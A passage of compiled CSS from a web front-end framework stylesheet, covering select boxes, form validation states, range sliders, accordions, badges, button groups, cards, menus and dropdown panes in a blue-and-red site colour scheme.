  background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="32" height="24" viewBox="0 0 32 24"><polygon points="0,0 32,0 16,24" style="fill: rgb%2835, 31, 32%29"></polygon></svg>');
  background-origin: content-box;
  background-position: right -1rem center;
  background-repeat: no-repeat;
  background-size: 9px 6px;
  padding-right: 1.5rem;
  transition: box-shadow 0.5s, border-color 0.25s ease-in-out; }
  @media screen and (min-width: 0\0) {
    select {
      background-image: url("[data-uri]"); } }
  select:focus {
    outline: none;
    border: 1px solid #231f20;
    background-color: #ffffff;
    box-shadow: 0 0 5px #cacaca;
    transition: box-shadow 0.5s, border-color 0.25s ease-in-out; }
  select:disabled {
    background-color: #efefef;
    cursor: not-allowed; }
  select::-ms-expand {
    display: none; }
  select[multiple] {
    height: auto;
    background-image: none; }
  select:not([multiple]) {
    padding-top: 0;
    padding-bottom: 0; }

.is-invalid-input:not(:focus) {
  border-color: #cc4b37;
  background-color: #faedeb; }
  .is-invalid-input:not(:focus)::placeholder {
    color: #cc4b37; }

.is-invalid-label {
  color: #cc4b37; }

.form-error {
  display: none;
  margin-top: -0.5rem;
  margin-bottom: 1rem;
  font-size: 0.75rem;
  font-weight: bolder;
  color: #cc4b37; }
  .form-error.is-visible {
    display: block; }

input[type='range'] {
  display: block;
  width: 100%;
  height: auto;
  margin-top: 0.45rem;
  margin-bottom: 0.45rem;
  appearance: none;
  border: 0;
  line-height: 1;
  cursor: pointer; }
  input[type='range']:focus {
    outline: 0; }
  input[type='range'][disabled] {
    opacity: 0.25; }
  input[type='range']::-webkit-slider-runnable-track {
    height: 0.5rem;
    background: #efefef; }
  input[type='range']::-webkit-slider-thumb {
    width: 1.4rem;
    height: 1.4rem;
    margin-top: -0.45rem;
    -webkit-appearance: none;
    background: #009DDB; }
  input[type='range']::-moz-range-track {
    height: 0.5rem;
    -moz-appearance: none;
    background: #efefef; }
  input[type='range']::-moz-range-thumb {
    width: 1.4rem;
    height: 1.4rem;
    margin-top: -0.45rem;
    -moz-appearance: none;
    background: #009DDB; }
  input[type='range']::-ms-track {
    height: 0.5rem;
    border: 0;
    border-top: 0.45rem solid #ffffff;
    border-bottom: 0.45rem solid #ffffff;
    background: #efefef;
    overflow: visible;
    color: transparent; }
  input[type='range']::-ms-thumb {
    width: 1.4rem;
    height: 1.4rem;
    border: 0;
    background: #009DDB; }
  input[type='range']::-ms-fill-lower {
    background: #cacaca; }
  input[type='range']::-ms-fill-upper {
    background: #efefef; }
  output {
    vertical-align: middle;
    margin-left: 0.5em;
    line-height: 1.4rem; }

.accordion {
  margin-left: 0;
  background: #ffffff;
  list-style-type: none; }
  .accordion[disabled] .accordion-title {
    cursor: not-allowed; }

.accordion-item:first-child > :first-child {
  border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child {
  border-radius: 0 0 0 0; }

.accordion-title {
  position: relative;
  display: block;
  padding: 1.25rem 1rem;
  border: 1px solid #efefef;
  border-bottom: 0;
  font-size: 0.75rem;
  line-height: 1;
  color: #009DDB; }
  :last-child:not(.is-active) > .accordion-title {
    border-bottom: 1px solid #efefef;
    border-radius: 0 0 0 0; }
  .accordion-title:hover, .accordion-title:focus {
    background-color: #efefef; }
  .accordion-title::before {
    position: absolute;
    top: 50%;
    right: 1rem;
    margin-top: -0.5rem;
    content: "+"; }
  .is-active > .accordion-title::before {
    content: "–"; }

.accordion-content {
  display: none;
  padding: 1rem;
  border: 1px solid #efefef;
  border-bottom: 0;
  background-color: #ffffff;
  color: #000000; }
  :last-child > .accordion-content:last-child {
    border-bottom: 1px solid #efefef; }

.accordion-menu li {
  width: 100%; }

.accordion-menu a {
  padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a {
  padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu {
  margin-right: 0;
  margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu {
  margin-right: 1rem;
  margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a {
  position: relative; }
  .accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after {
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px;
    content: '';
    border-bottom-width: 0;
    border-color: #009DDB transparent transparent;
    position: absolute;
    top: 50%;
    margin-top: -3px;
    right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after {
  right: 1rem;
  left: auto; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after {
  right: auto;
  left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after {
  transform: rotate(180deg);
  transform-origin: 50% 50%; }

.is-accordion-submenu-parent {
  position: relative; }

.has-submenu-toggle > a {
  margin-right: 40px; }

.submenu-toggle {
  position: absolute;
  top: 0;
  right: 0;
  width: 40px;
  height: 40px;
  cursor: pointer; }
  .submenu-toggle::after {
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px;
    content: '';
    border-bottom-width: 0;
    border-color: #009DDB transparent transparent;
    top: 0;
    bottom: 0;
    margin: auto; }

.submenu-toggle[aria-expanded='true']::after {
  transform: scaleY(-1);
  transform-origin: 50% 50%; }

.submenu-toggle-text {
  position: absolute !important;
  width: 1px !important;
  height: 1px !important;
  padding: 0 !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  white-space: nowrap !important;
  border: 0 !important; }

.badge {
  display: inline-block;
  min-width: 2.1em;
  padding: 0.3em;
  border-radius: 50%;
  font-size: 0.6rem;
  text-align: center;
  background: #009DDB;
  color: #ffffff; }
  .badge.primary {
    background: #009DDB;
    color: #000000; }
  .badge.secondary {
    background: #767676;
    color: #000000; }
  .badge.success {
    background: #3adb76;
    color: #000000; }
  .badge.warning {
    background: #ffae00;
    color: #000000; }
  .badge.alert {
    background: #cc4b37;
    color: #000000; }

.button-group {
  margin-bottom: 1rem;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  flex-grow: 1; }
  .button-group::before, .button-group::after {
    display: table;
    content: ' ';
    flex-basis: 0;
    order: 1; }
  .button-group::after {
    clear: both; }
  .button-group::before, .button-group::after {
    display: none; }
  .button-group .button {
    margin: 0;
    margin-right: 1px;
    margin-bottom: 1px;
    font-size: 0.9rem;
    flex: 0 0 auto; }
    .button-group .button:last-child {
      margin-right: 0; }
  .button-group.tiny .button {
    font-size: 0.6rem; }
  .button-group.small .button {
    font-size: 0.75rem; }
  .button-group.large .button {
    font-size: 1.25rem; }
  .button-group.expanded .button {
    flex: 1 1 0px; }
  .button-group.primary .button, .button-group.primary .button.disabled, .button-group.primary .button[disabled], .button-group.primary .button.disabled:hover, .button-group.primary .button[disabled]:hover, .button-group.primary .button.disabled:focus, .button-group.primary .button[disabled]:focus {
    background-color: #009DDB;
    color: #000000; }
  .button-group.primary .button:hover, .button-group.primary .button:focus {
    background-color: #007eaf;
    color: #000000; }
  .button-group.secondary .button, .button-group.secondary .button.disabled, .button-group.secondary .button[disabled], .button-group.secondary .button.disabled:hover, .button-group.secondary .button[disabled]:hover, .button-group.secondary .button.disabled:focus, .button-group.secondary .button[disabled]:focus {
    background-color: #767676;
    color: #000000; }
  .button-group.secondary .button:hover, .button-group.secondary .button:focus {
    background-color: #5e5e5e;
    color: #000000; }
  .button-group.success .button, .button-group.success .button.disabled, .button-group.success .button[disabled], .button-group.success .button.disabled:hover, .button-group.success .button[disabled]:hover, .button-group.success .button.disabled:focus, .button-group.success .button[disabled]:focus {
    background-color: #3adb76;
    color: #000000; }
  .button-group.success .button:hover, .button-group.success .button:focus {
    background-color: #22bb5b;
    color: #000000; }
  .button-group.warning .button, .button-group.warning .button.disabled, .button-group.warning .button[disabled], .button-group.warning .button.disabled:hover, .button-group.warning .button[disabled]:hover, .button-group.warning .button.disabled:focus, .button-group.warning .button[disabled]:focus {
    background-color: #ffae00;
    color: #000000; }
  .button-group.warning .button:hover, .button-group.warning .button:focus {
    background-color: #cc8b00;
    color: #000000; }
  .button-group.alert .button, .button-group.alert .button.disabled, .button-group.alert .button[disabled], .button-group.alert .button.disabled:hover, .button-group.alert .button[disabled]:hover, .button-group.alert .button.disabled:focus, .button-group.alert .button[disabled]:focus {
    background-color: #cc4b37;
    color: #000000; }
  .button-group.alert .button:hover, .button-group.alert .button:focus {
    background-color: #a53b2a;
    color: #000000; }
  .button-group.hollow .button, .button-group.hollow .button:hover, .button-group.hollow .button:focus, .button-group.hollow .button.disabled, .button-group.hollow .button.disabled:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled], .button-group.hollow .button[disabled]:hover, .button-group.hollow .button[disabled]:focus {
    background-color: transparent; }
  .button-group.hollow .button, .button-group.hollow .button.disabled, .button-group.hollow .button[disabled], .button-group.hollow .button.disabled:hover, .button-group.hollow .button[disabled]:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled]:focus {
    border: 1px solid #009DDB;
    color: #009DDB; }
  .button-group.hollow .button:hover, .button-group.hollow .button:focus {
    border-color: #004f6e;
    color: #004f6e; }
  .button-group.hollow.primary .button, .button-group.hollow.primary .button.disabled, .button-group.hollow.primary .button[disabled], .button-group.hollow.primary .button.disabled:hover, .button-group.hollow.primary .button[disabled]:hover, .button-group.hollow.primary .button.disabled:focus, .button-group.hollow.primary .button[disabled]:focus, .button-group.hollow .button.primary, .button-group.hollow .button.primary.disabled, .button-group.hollow .button.primary[disabled], .button-group.hollow .button.primary.disabled:hover, .button-group.hollow .button.primary[disabled]:hover, .button-group.hollow .button.primary.disabled:focus, .button-group.hollow .button.primary[disabled]:focus {
    border: 1px solid #009DDB;
    color: #009DDB; }
  .button-group.hollow.primary .button:hover, .button-group.hollow.primary .button:focus, .button-group.hollow .button.primary:hover, .button-group.hollow .button.primary:focus {
    border-color: #004f6e;
    color: #004f6e; }
  .button-group.hollow.secondary .button, .button-group.hollow.secondary .button.disabled, .button-group.hollow.secondary .button[disabled], .button-group.hollow.secondary .button.disabled:hover, .button-group.hollow.secondary .button[disabled]:hover, .button-group.hollow.secondary .button.disabled:focus, .button-group.hollow.secondary .button[disabled]:focus, .button-group.hollow .button.secondary, .button-group.hollow .button.secondary.disabled, .button-group.hollow .button.secondary[disabled], .button-group.hollow .button.secondary.disabled:hover, .button-group.hollow .button.secondary[disabled]:hover, .button-group.hollow .button.secondary.disabled:focus, .button-group.hollow .button.secondary[disabled]:focus {
    border: 1px solid #767676;
    color: #767676; }
  .button-group.hollow.secondary .button:hover, .button-group.hollow.secondary .button:focus, .button-group.hollow .button.secondary:hover, .button-group.hollow .button.secondary:focus {
    border-color: #3b3b3b;
    color: #3b3b3b; }
  .button-group.hollow.success .button, .button-group.hollow.success .button.disabled, .button-group.hollow.success .button[disabled], .button-group.hollow.success .button.disabled:hover, .button-group.hollow.success .button[disabled]:hover, .button-group.hollow.success .button.disabled:focus, .button-group.hollow.success .button[disabled]:focus, .button-group.hollow .button.success, .button-group.hollow .button.success.disabled, .button-group.hollow .button.success[disabled], .button-group.hollow .button.success.disabled:hover, .button-group.hollow .button.success[disabled]:hover, .button-group.hollow .button.success.disabled:focus, .button-group.hollow .button.success[disabled]:focus {
    border: 1px solid #3adb76;
    color: #3adb76; }
  .button-group.hollow.success .button:hover, .button-group.hollow.success .button:focus, .button-group.hollow .button.success:hover, .button-group.hollow .button.success:focus {
    border-color: #157539;
    color: #157539; }
  .button-group.hollow.warning .button, .button-group.hollow.warning .button.disabled, .button-group.hollow.warning .button[disabled], .button-group.hollow.warning .button.disabled:hover, .button-group.hollow.warning .button[disabled]:hover, .button-group.hollow.warning .button.disabled:focus, .button-group.hollow.warning .button[disabled]:focus, .button-group.hollow .button.warning, .button-group.hollow .button.warning.disabled, .button-group.hollow .button.warning[disabled], .button-group.hollow .button.warning.disabled:hover, .button-group.hollow .button.warning[disabled]:hover, .button-group.hollow .button.warning.disabled:focus, .button-group.hollow .button.warning[disabled]:focus {
    border: 1px solid #ffae00;
    color: #ffae00; }
  .button-group.hollow.warning .button:hover, .button-group.hollow.warning .button:focus, .button-group.hollow .button.warning:hover, .button-group.hollow .button.warning:focus {
    border-color: #805700;
    color: #805700; }
  .button-group.hollow.alert .button, .button-group.hollow.alert .button.disabled, .button-group.hollow.alert .button[disabled], .button-group.hollow.alert .button.disabled:hover, .button-group.hollow.alert .button[disabled]:hover, .button-group.hollow.alert .button.disabled:focus, .button-group.hollow.alert .button[disabled]:focus, .button-group.hollow .button.alert, .button-group.hollow .button.alert.disabled, .button-group.hollow .button.alert[disabled], .button-group.hollow .button.alert.disabled:hover, .button-group.hollow .button.alert[disabled]:hover, .button-group.hollow .button.alert.disabled:focus, .button-group.hollow .button.alert[disabled]:focus {
    border: 1px solid #cc4b37;
    color: #cc4b37; }
  .button-group.hollow.alert .button:hover, .button-group.hollow.alert .button:focus, .button-group.hollow .button.alert:hover, .button-group.hollow .button.alert:focus {
    border-color: #67251a;
    color: #67251a; }
  .button-group.clear .button, .button-group.clear .button:hover, .button-group.clear .button:focus, .button-group.clear .button.disabled, .button-group.clear .button.disabled:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled], .button-group.clear .button[disabled]:hover, .button-group.clear .button[disabled]:focus {
    border-color: transparent;
    background-color: transparent; }
  .button-group.clear .button, .button-group.clear .button.disabled, .button-group.clear .button[disabled], .button-group.clear .button.disabled:hover, .button-group.clear .button[disabled]:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled]:focus {
    color: #009DDB; }
  .button-group.clear .button:hover, .button-group.clear .button:focus {
    color: #004f6e; }
  .button-group.clear.primary .button, .button-group.clear.primary .button.disabled, .button-group.clear.primary .button[disabled], .button-group.clear.primary .button.disabled:hover, .button-group.clear.primary .button[disabled]:hover, .button-group.clear.primary .button.disabled:focus, .button-group.clear.primary .button[disabled]:focus, .button-group.clear .button.primary, .button-group.clear .button.primary.disabled, .button-group.clear .button.primary[disabled], .button-group.clear .button.primary.disabled:hover, .button-group.clear .button.primary[disabled]:hover, .button-group.clear .button.primary.disabled:focus, .button-group.clear .button.primary[disabled]:focus {
    color: #009DDB; }
  .button-group.clear.primary .button:hover, .button-group.clear.primary .button:focus, .button-group.clear .button.primary:hover, .button-group.clear .button.primary:focus {
    color: #004f6e; }
  .button-group.clear.secondary .button, .button-group.clear.secondary .button.disabled, .button-group.clear.secondary .button[disabled], .button-group.clear.secondary .button.disabled:hover, .button-group.clear.secondary .button[disabled]:hover, .button-group.clear.secondary .button.disabled:focus, .button-group.clear.secondary .button[disabled]:focus, .button-group.clear .button.secondary, .button-group.clear .button.secondary.disabled, .button-group.clear .button.secondary[disabled], .button-group.clear .button.secondary.disabled:hover, .button-group.clear .button.secondary[disabled]:hover, .button-group.clear .button.secondary.disabled:focus, .button-group.clear .button.secondary[disabled]:focus {
    color: #767676; }
  .button-group.clear.secondary .button:hover, .button-group.clear.secondary .button:focus, .button-group.clear .button.secondary:hover, .button-group.clear .button.secondary:focus {
    color: #3b3b3b; }
  .button-group.clear.success .button, .button-group.clear.success .button.disabled, .button-group.clear.success .button[disabled], .button-group.clear.success .button.disabled:hover, .button-group.clear.success .button[disabled]:hover, .button-group.clear.success .button.disabled:focus, .button-group.clear.success .button[disabled]:focus, .button-group.clear .button.success, .button-group.clear .button.success.disabled, .button-group.clear .button.success[disabled], .button-group.clear .button.success.disabled:hover, .button-group.clear .button.success[disabled]:hover, .button-group.clear .button.success.disabled:focus, .button-group.clear .button.success[disabled]:focus {
    color: #3adb76; }
  .button-group.clear.success .button:hover, .button-group.clear.success .button:focus, .button-group.clear .button.success:hover, .button-group.clear .button.success:focus {
    color: #157539; }
  .button-group.clear.warning .button, .button-group.clear.warning .button.disabled, .button-group.clear.warning .button[disabled], .button-group.clear.warning .button.disabled:hover, .button-group.clear.warning .button[disabled]:hover, .button-group.clear.warning .button.disabled:focus, .button-group.clear.warning .button[disabled]:focus, .button-group.clear .button.warning, .button-group.clear .button.warning.disabled, .button-group.clear .button.warning[disabled], .button-group.clear .button.warning.disabled:hover, .button-group.clear .button.warning[disabled]:hover, .button-group.clear .button.warning.disabled:focus, .button-group.clear .button.warning[disabled]:focus {
    color: #ffae00; }
  .button-group.clear.warning .button:hover, .button-group.clear.warning .button:focus, .button-group.clear .button.warning:hover, .button-group.clear .button.warning:focus {
    color: #805700; }
  .button-group.clear.alert .button, .button-group.clear.alert .button.disabled, .button-group.clear.alert .button[disabled], .button-group.clear.alert .button.disabled:hover, .button-group.clear.alert .button[disabled]:hover, .button-group.clear.alert .button.disabled:focus, .button-group.clear.alert .button[disabled]:focus, .button-group.clear .button.alert, .button-group.clear .button.alert.disabled, .button-group.clear .button.alert[disabled], .button-group.clear .button.alert.disabled:hover, .button-group.clear .button.alert[disabled]:hover, .button-group.clear .button.alert.disabled:focus, .button-group.clear .button.alert[disabled]:focus {
    color: #cc4b37; }
  .button-group.clear.alert .button:hover, .button-group.clear.alert .button:focus, .button-group.clear .button.alert:hover, .button-group.clear .button.alert:focus {
    color: #67251a; }
  .button-group.no-gaps .button {
    margin-right: -0.0625rem; }
    .button-group.no-gaps .button + .button {
      border-left-color: transparent; }
  .button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium {
    flex-wrap: wrap; }
    .button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button {
      flex: 0 0 100%; }
      .button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child {
        margin-bottom: 0; }
    .button-group.stacked.expanded .button, .button-group.stacked-for-small.expanded .button, .button-group.stacked-for-medium.expanded .button {
      flex: 1 1 0px; }
  @media print, screen and (min-width: 40em) {
    .button-group.stacked-for-small .button {
      flex: 0 0 auto;
      margin-bottom: 0; } }
  @media print, screen and (min-width: 64em) {
    .button-group.stacked-for-medium .button {
      flex: 0 0 auto;
      margin-bottom: 0; } }
  @media print, screen and (max-width: 39.99875em) {
    .button-group.stacked-for-small.expanded {
      display: block; }
      .button-group.stacked-for-small.expanded .button {
        display: block;
        margin-right: 0; } }
  @media print, screen and (max-width: 63.99875em) {
    .button-group.stacked-for-medium.expanded {
      display: block; }
      .button-group.stacked-for-medium.expanded .button {
        display: block;
        margin-right: 0; } }
.card {
  display: flex;
  flex-direction: column;
  flex-grow: 1;
  margin-bottom: 1rem;
  border: 1px solid #efefef;
  border-radius: 0;
  background: #ffffff;
  box-shadow: none;
  overflow: hidden;
  color: #000000; }
  .card > :last-child {
    margin-bottom: 0; }

.card-divider {
  display: flex;
  flex: 0 1 auto;
  padding: 1rem;
  background: #efefef; }
  .card-divider > :last-child {
    margin-bottom: 0; }

.card-section {
  flex: 1 0 auto;
  padding: 1rem; }
  .card-section > :last-child {
    margin-bottom: 0; }

.card-image {
  min-height: 1px; }

.close-button {
  position: absolute;
  z-index: 10;
  color: #231f20;
  cursor: pointer; }
  [data-whatinput='mouse'] .close-button {
    outline: 0; }
  .close-button:hover, .close-button:focus {
    color: #000000; }
  .close-button.small {
    right: 0.66rem;
    top: 0.33em;
    font-size: 1.5em;
    line-height: 1; }
  .close-button.medium, .close-button {
    right: 1rem;
    top: 0.5rem;
    font-size: 2em;
    line-height: 1; }

.menu {
  padding: 0;
  margin: 0;
  list-style: none;
  position: relative;
  display: flex;
  flex-wrap: wrap; }
  [data-whatinput='mouse'] .menu li {
    outline: 0; }
  .menu a,
  .menu .button {
    line-height: 1;
    text-decoration: none;
    display: block;
    padding: 0.7rem 1rem; }
  .menu input,
  .menu select,
  .menu a,
  .menu button {
    margin-bottom: 0; }
  .menu input {
    display: inline-block; }
  .menu, .menu.horizontal {
    flex-wrap: wrap;
    flex-direction: row; }
  .menu.vertical {
    flex-wrap: nowrap;
    flex-direction: column; }
    .menu.vertical.icon-top li a img,
    .menu.vertical.icon-top li a i,
    .menu.vertical.icon-top li a svg, .menu.vertical.icon-bottom li a img,
    .menu.vertical.icon-bottom li a i,
    .menu.vertical.icon-bottom li a svg {
      text-align: left; }
  .menu.expanded li {
    flex: 1 1 0px; }
  .menu.expanded.icon-top li a img,
  .menu.expanded.icon-top li a i,
  .menu.expanded.icon-top li a svg, .menu.expanded.icon-bottom li a img,
  .menu.expanded.icon-bottom li a i,
  .menu.expanded.icon-bottom li a svg {
    text-align: left; }
  .menu.simple {
    align-items: center; }
    .menu.simple li + li {
      margin-left: 1rem; }
    .menu.simple a {
      padding: 0; }
  @media print, screen and (min-width: 40em) {
    .menu.medium-horizontal {
      flex-wrap: wrap;
      flex-direction: row; }
    .menu.medium-vertical {
      flex-wrap: nowrap;
      flex-direction: column; }
    .menu.medium-expanded li {
      flex: 1 1 0px; }
    .menu.medium-simple li {
      flex: 1 1 0px; } }
  @media print, screen and (min-width: 64em) {
    .menu.large-horizontal {
      flex-wrap: wrap;
      flex-direction: row; }
    .menu.large-vertical {
      flex-wrap: nowrap;
      flex-direction: column; }
    .menu.large-expanded li {
      flex: 1 1 0px; }
    .menu.large-simple li {
      flex: 1 1 0px; } }
  .menu.nested {
    margin-right: 0;
    margin-left: 1rem; }
  .menu.icons a {
    display: flex; }
  .menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a {
    display: flex; }
  .menu.icon-left li a, .menu.nested.icon-left li a {
    flex-flow: row nowrap; }
    .menu.icon-left li a img,
    .menu.icon-left li a i,
    .menu.icon-left li a svg, .menu.nested.icon-left li a img,
    .menu.nested.icon-left li a i,
    .menu.nested.icon-left li a svg {
      margin-right: 0.25rem; }
  .menu.icon-right li a, .menu.nested.icon-right li a {
    flex-flow: row nowrap; }
    .menu.icon-right li a img,
    .menu.icon-right li a i,
    .menu.icon-right li a svg, .menu.nested.icon-right li a img,
    .menu.nested.icon-right li a i,
    .menu.nested.icon-right li a svg {
      margin-left: 0.25rem; }
  .menu.icon-top li a, .menu.nested.icon-top li a {
    flex-flow: column nowrap; }
    .menu.icon-top li a img,
    .menu.icon-top li a i,
    .menu.icon-top li a svg, .menu.nested.icon-top li a img,
    .menu.nested.icon-top li a i,
    .menu.nested.icon-top li a svg {
      align-self: stretch;
      margin-bottom: 0.25rem;
      text-align: center; }
  .menu.icon-bottom li a, .menu.nested.icon-bottom li a {
    flex-flow: column nowrap; }
    .menu.icon-bottom li a img,
    .menu.icon-bottom li a i,
    .menu.icon-bottom li a svg, .menu.nested.icon-bottom li a img,
    .menu.nested.icon-bottom li a i,
    .menu.nested.icon-bottom li a svg {
      align-self: stretch;
      margin-bottom: 0.25rem;
      text-align: center; }
  .menu .is-active > a {
    background: #009DDB;
    color: #000000; }
  .menu .active > a {
    background: #009DDB;
    color: #000000; }
  .menu.align-left {
    justify-content: flex-start; }
  .menu.align-right li {
    display: flex;
    justify-content: flex-end; }
    .menu.align-right li .submenu li {
      justify-content: flex-start; }
  .menu.align-right.vertical li {
    display: block;
    text-align: right; }
    .menu.align-right.vertical li .submenu li {
      text-align: right; }
  .menu.align-right.icon-top li a img,
  .menu.align-right.icon-top li a i,
  .menu.align-right.icon-top li a svg, .menu.align-right.icon-bottom li a img,
  .menu.align-right.icon-bottom li a i,
  .menu.align-right.icon-bottom li a svg {
    text-align: right; }
  .menu.align-right .nested {
    margin-right: 1rem;
    margin-left: 0; }
  .menu.align-center li {
    display: flex;
    justify-content: center; }
    .menu.align-center li .submenu li {
      justify-content: flex-start; }
  .menu .menu-text {
    padding: 0.7rem 1rem;
    font-weight: bold;
    line-height: 1;
    color: inherit; }

.menu-centered > .menu {
  justify-content: center; }
  .menu-centered > .menu li {
    display: flex;
    justify-content: center; }
    .menu-centered > .menu li .submenu li {
      justify-content: flex-start; }

.no-js [data-responsive-menu] ul {
  display: none; }

.menu-icon {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  width: 20px;
  height: 16px;
  cursor: pointer; }
  .menu-icon::after {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 2px;
    background: #ffffff;
    box-shadow: 0 7px 0 #ffffff, 0 14px 0 #ffffff;
    content: ''; }
  .menu-icon:hover::after {
    background: #cacaca;
    box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  width: 20px;
  height: 16px;
  cursor: pointer; }
  .menu-icon.dark::after {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 2px;
    background: #000000;
    box-shadow: 0 7px 0 #000000, 0 14px 0 #000000;
    content: ''; }
  .menu-icon.dark:hover::after {
    background: #231f20;
    box-shadow: 0 7px 0 #231f20, 0 14px 0 #231f20; }

.is-drilldown {
  position: relative;
  overflow: hidden; }
  .is-drilldown li {
    display: block; }
  .is-drilldown.animate-height {
    transition: height 0.5s; }

.drilldown a {
  padding: 0.7rem 1rem;
  background: #ffffff; }

.drilldown .is-drilldown-submenu {
  position: absolute;
  top: 0;
  left: 100%;
  z-index: -1;
  width: 100%;
  background: #ffffff;
  transition: transform 0.15s linear; }
  .drilldown .is-drilldown-submenu.is-active {
    z-index: 1;
    display: block;
    transform: translateX(-100%); }
  .drilldown .is-drilldown-submenu.is-closing {
    transform: translateX(100%); }
  .drilldown .is-drilldown-submenu a {
    padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu {
  margin-right: 0;
  margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous {
  min-height: 100%; }

.drilldown .is-drilldown-submenu-parent > a {
  position: relative; }
  .drilldown .is-drilldown-submenu-parent > a::after {
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px;
    content: '';
    border-right-width: 0;
    border-color: transparent transparent transparent #009DDB;
    position: absolute;
    top: 50%;
    margin-top: -6px;
    right: 1rem; }

.drilldown.align-left .is-drilldown-submenu-parent > a::after {
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 6px;
  content: '';
  border-right-width: 0;
  border-color: transparent transparent transparent #000000;
  right: 1rem;
  left: auto; }

.drilldown.align-right .is-drilldown-submenu-parent > a::after {
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 6px;
  content: '';
  border-left-width: 0;
  border-color: transparent #000000 transparent transparent;
  right: auto;
  left: 1rem; }

.drilldown .js-drilldown-back > a::before {
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 6px;
  content: '';
  border-left-width: 0;
  border-color: transparent #009DDB transparent transparent;
  display: inline-block;
  vertical-align: middle;
  margin-right: 0.75rem; }

.dropdown-pane {
  position: absolute;
  z-index: 10;
  display: none;
  width: 300px;
  padding: 0;
  visibility: hidden;
  border: none;
  border-radius: 0;
  background-color: #ce1141;
  font-size: 20px; }
  .dropdown-pane.is-opening {
    display: block; }
  .dropdown-pane.is-open {
    display: block;
    visibility: visible; }

.dropdown-pane.tiny {
  width: 150px; }

.dropdown-pane.small {
  width: 200px; }

.dropdown-pane.large {
  width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu {
  top: 100%;
  right: 0;
  left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu {
  top: 100%;
  right: auto;
  left: 0; }

.dropdown.menu > li.is-dropdown-submenu-parent > a {
  position: relative;
  padding-right: 1.5rem; }

.dropdown.menu > li.is-dropdown-submenu-parent > a::after {
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 6px;
  content: '';
  border-bottom-width: 0;
  border-color: #000000 transparent transparent;
  right: 5px;
  left: auto;
  margin-top: -3px; }

[data-whatinput='mouse'] .dropdown.menu a {
  outline: 0; }

.dropdown.menu > li > a {
  background: #ffffff;
  padding: 0.7rem 1rem; }

.dropdown.menu > li.is-active > a {
  background: transparent;
  color: #009DDB; }

.no-js .dropdown.menu ul {
  display: none; }

.dropdown.menu .nested.is-dropdown-submenu {
  margin-right: 0;
  margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu {
  top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu {
  top: 0;
  right: 100%;
  left: auto; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu {
  right: auto;
  left: 100%; }

.dropdown.menu.vertical > li > a::after {
  right: 14px; }

.dropdown.menu.vertical > li.opens-left > a::after {
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 6px;
  content: '';
  border-left-width: 0;
  border-color: transparent #000000 transparent transparent;
  right: auto;
  left: 5px; }

.dropdown.menu.vertical > li.opens-right > a::after {
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 6px;
  content: '';
  border-right-width: 0;
  border-color: transparent transparent transparent #000000; }

@media print, screen and (min-width: 40em) {
  .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu {
    top: 100%;
    right: 0;
    left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu {
    top: 100%;
    right: auto;
    left: 0; }
  .dropdown.menu.medium-horizontal > li.is-dropdown-submenu-parent > a {
    position: relative;
    padding-right: 1.5rem; }
  .dropdown.menu.medium-horizontal > li.is-dropdown-submenu-parent > a::after {
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px;
    content: '';
    border-bottom-width: 0;
    border-color: #000000 transparent transparent;
    right: 5px;
    left: auto;
    margin-top: -3px; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu {
    top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu {
    top: 0;
    right: 100%;
    left: auto; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu {
    right: auto;
    left: 100%; }
  .dropdown.menu.medium-vertical > li > a::after {
    right: 14px; }
  .dropdown.menu.medium-vertical > li.opens-left > a::after {
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px;
    content: '';
